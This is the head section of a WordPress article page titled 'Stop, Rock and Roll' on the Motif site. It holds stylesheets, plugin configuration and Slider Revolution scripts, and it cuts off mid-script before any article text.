

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/stop-rock-and-roll/
body_size: 23744
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Stop, Rock and Roll &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Stop, Rock and Roll Comments Feed" href="https://motifri.com/stop-rock-and-roll/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fstop-rock-and-roll%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fstop-rock-and-roll%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://motifri.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-media-text-inline-css' type='text/css'>
.wp-block-media-text{box-sizing:border-box;
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}
/*# sourceURL=https://motifri.com/wp-includes/blocks/media-text/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://motifri.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"90991fe2c5","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/posts/112403" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://motifri.com/stop-rock-and-roll/" />
<link rel='shortlink' href='https://motifri.com/?p=112403' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= 'cf902c9af2';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return 